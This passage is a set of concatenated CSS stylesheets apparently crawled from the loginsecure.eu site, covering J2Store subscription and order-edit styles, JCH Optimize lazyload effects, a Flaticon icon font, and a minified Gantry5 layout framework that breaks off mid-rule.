    width: 70px;
}
.j2store_subscription_detail_view dt,
.j2store_subscription_detail_view dd{
    padding: 2px 0;
}
.calender_hours_subscription{
    width: 22px;
}
.j2store_subscription_edit_button > h3 {
    float: left;
    margin-bottom: 0;
}
.j2store_subscription_detail_view .muted {
    color: #ddd;
}
.j2store_subscription_detail_view .j2store_susbcription_edit_message {
    padding: 15px 0 0;
}
#subscription_history_type{
    width: auto;
}
input.invalid,
textarea.invalid{
    border: 1px solid #9d261d;
}
span.label-future{
    background-color: violet;
}
.input-checkbox label.checkbox{
    display: inline-block;
}
.edit_orderitem_price,
.edit_orderitem_name, .remove_order_fee, .remove_order_shipping, .edit_orderitem_attributes, .remove_orderitem_attribute, .edit_shipping_name, .edit_orderitem_quantity{
    cursor: pointer;
}
.orderitem_price_edit_cont,
.orderitem_price_text_cont{
    display: inline-block;
}
.orderitem_price_field {
    width: 60px;
}
.edit_orderitem_name_cont, .edit_orderitem_name_out, .edit_shipping_name_out {
    display: inline-block;
}
.remove_order_fee, .remove_orderitem_attribute, .remove_order_shipping{
    color: red;
}
span.label-in_trial{
    background-color: #16a8ff;
}
span.label-card_expired{
    background-color: #e40050;
}
span.label-canceled{
    background-color: #8c560a;
}
input.orderitem_quantity_field{
    width: 50px;
}
.subs_update_status_notify_option{
    margin-top: 10px;
}
.j2store_subscription_detail_view .calendar-container {
    color: #333;
}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/media/com_jchoptimize/core/css/ls.effects.css
body_size: -218
content:
/**
 * JCH Optimize - Performs several front-end optimizations for fast downloads
 *
 * @package   jchoptimize/core
 * @author    Samuel Marshall <samuel@jch-optimize.net>
 * @copyright Copyright (c) 2020 Samuel Marshall / JCH Optimize
 * @license   GNU/GPLv3, or later. See LICENSE file
 *
 * If LICENSE file missing, see <http://www.gnu.org/licenses/>.
 */


.jch-lazyload,
.jch-lazyloading {
	opacity: 0;
}
.jch-lazyloaded {
	opacity: 1;
	transition: opacity 300ms;
}


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/images/clientfiles/fonts/ls4iconpack/flaticon.css
body_size: 178
content:
	/*
  	Flaticon icon font: Flaticon
  	Creation date: 05/03/2019 14:09
  	*/

@font-face {
  font-family: "Flaticon";
  src: url("./Flaticon.eot");
  src: url("./Flaticon.eot?#iefix") format("embedded-opentype"),
       url("./Flaticon.woff2") format("woff2"),
       url("./Flaticon.woff") format("woff"),
       url("./Flaticon.ttf") format("truetype"),
       url("./Flaticon.svg#Flaticon") format("svg");
  font-weight: normal;
  font-style: normal;
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
  @font-face {
    font-family: "Flaticon";
    src: url("./Flaticon.svg#Flaticon") format("svg");
  }
}

[class^="flaticon-"]:before, [class*=" flaticon-"]:before,
[class^="flaticon-"]:after, [class*=" flaticon-"]:after {
  font-family: Flaticon;
        font-size: 20px;
font-style: normal;
margin-left: 20px;
}

.flaticon-loginsecure-shadowclasses:before { content: "\f100"; }
.flaticon-loginsecure-content:before { content: "\f101"; }
.flaticon-loginsecure-layoutbundle:before { content: "\f102"; }
.flaticon-loginsecure-easyvideo:before { content: "\f103"; }
.flaticon-loginsecure-progressbar:before { content: "\f104"; }
.flaticon-loginsecure-parallax:before { content: "\f105"; }
.flaticon-loginsecure-framework:before { content: "\f106"; }
.flaticon-loginsecure-colorclasses:before { content: "\f107"; }
.flaticon-loginsecure-slopeelements:before { content: "\f108"; }
.flaticon-loginsecure-free:before { content: "\f109"; }
.flaticon-loginsecure-googlefonts:before { content: "\f10a"; }
.flaticon-loginsecure-smoothscroll:before { content: "\f10b"; }
.flaticon-loginsecure-textclasses:before { content: "\f10c"; }
.flaticon-loginsecure-filterblocks:before { content: "\f10d"; }
.flaticon-loginsecure-news-user-management:before { content: "\f10e"; }
.flaticon-loginsecure-googlemapdirections:before { content: "\f10f"; }
.flaticon-loginsecure-hover:before { content: "\f110"; }
.flaticon-loginsecure-googlemapdirections-1:before { content: "\f111"; }
.flaticon-loginsecure-create-newsletter:before { content: "\f112"; }
.flaticon-loginsecure-news-archive:before { content: "\f113"; }
.flaticon-loginsecure-latest-security-newsletter:before { content: "\f114"; }
.flaticon-loginsecure-newsletter-management:before { content: "\f115"; }
.flaticon-loginsecure-latest-newsletter:before { content: "\f116"; }
.flaticon-loginsecure-subscribe-unsubscribe:before { content: "\f117"; }
.flaticon-loginsecure-newsletter-statistics:before { content: "\f118"; }
.flaticon-loginsecure-security-news-archive:before { content: "\f119"; }
.flaticon-loginsecure-customcode:before { content: "\f11a"; }
.flaticon-loginsecure-slideshow:before { content: "\f11b"; }
.flaticon-loginsecure-accordionmenu:before { content: "\f11c"; }
.flaticon-loginsecure-storymaker:before { content: "\f11d"; }
.flaticon-loginsecure-cross:before { content: "\f11e"; }


--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css
body_size: 6795
content:
.sample-items-horizontal.equal-height .g-grid:nth-child(2) .g-content,.sample-items-vertical.equal-height .g-grid:nth-child(2) .g-content{width:initial}.mousepointer{cursor:pointer}@media (max-width:767px){body.ls-js nav{display:none;visibility:hidden}}.text-align-left,.text-align-left .sample-content{text-align:left!important}.text-align-right,.text-align-right .sample-content{text-align:right!important}.text-align-center,.text-align-center .sample-content{text-align:center!important}.text-align-justify,.text-align-justify .sample-content{text-align:justify!important}.sample-items-vertical .g-grid:nth-child(2){display:flex;flex-flow:column wrap}.sample-items-horizontal .g-grid:nth-child(2){display:flex;flex-flow:row wrap}.sample-items-horizontal .g-grid:nth-child(2) .g-block{-webkit-box-flex:auto;-moz-box-flex:auto;box-flex:auto;-webkit-flex:auto;-moz-flex:auto;-ms-flex:auto;flex:auto;min-width:0;min-height:0}.force-boxed-content.g-flushed .g-container{display:flex;justify-content:center;flex-flow:row wrap}.force-boxed-content.g-flushed .g-content{margin:.625rem;padding:.938rem}.force-boxed-content.size-100{width:75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:74.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:73.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:72.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:72rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:71.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:70.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:69.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:69rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:68.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:67.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:66.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:66rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:65.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:64.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:63.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:63rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:62.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:61.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:60.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:59.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:58.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:57.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:56.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:55.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:54.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:53.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:52.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:51.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:50.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:49.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:48.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:47.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:46.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:45.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-59{width:44.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-58{width:43.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-57{width:42.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-56{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-55{width:41.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-54{width:40.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-53{width:39.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-52{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-51{width:38.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-50{width:37.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-49{width:36.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-48{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-47{width:35.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-46{width:34.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-45{width:33.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-44{width:33rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-43{width:32.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-42{width:31.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-41{width:30.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-40{width:30rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-39{width:29.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-38{width:28.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-37{width:27.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-36{width:27rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-35{width:26.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-34{width:25.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-33{width:24.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-32{width:24rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-31{width:23.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-30{width:22.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-29{width:21.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-28{width:21rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-27{width:20.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-26{width:19.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-25{width:18.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-24{width:18rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-23{width:17.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-22{width:16.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-21{width:15.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-20{width:15rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-19{width:14.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-18{width:13.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-17{width:12.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-16{width:12rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-15{width:11.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-14{width:10.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-13{width:9.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-12{width:9rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-11{width:8.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-10{width:7.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-9{width:6.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-8{width:6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-7{width:5.25rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-6{width:4.5rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-5{width:3.75rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}@media all and (max-width:75rem) and (min-width:60rem){.force-boxed-content.size-100{width:60rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-99{width:59.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-98{width:58.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-97{width:58.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-96{width:57.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-95{width:57rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-94{width:56.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-93{width:55.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-92{width:55.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-91{width:54.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-90{width:54rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-89{width:53.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-88{width:52.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-87{width:52.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-86{width:51.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-85{width:51rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-84{width:50.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-83{width:49.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-82{width:49.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-81{width:48.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-80{width:48rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-79{width:47.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-78{width:46.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-77{width:46.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-76{width:45.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-75{width:45rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-74{width:44.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-73{width:43.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-72{width:43.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-71{width:42.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-70{width:42rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-69{width:41.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-68{width:40.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-67{width:40.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-66{width:39.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-65{width:39rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-64{width:38.4rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-63{width:37.8rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-62{width:37.2rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-61{width:36.6rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-flex:initial;-ms-flex:initial;flex:initial}.force-boxed-content.size-60{width:36rem;-webkit-box-flex:0;-moz-box-flex:0;box-flex:0;-webkit-flex:initial;-moz-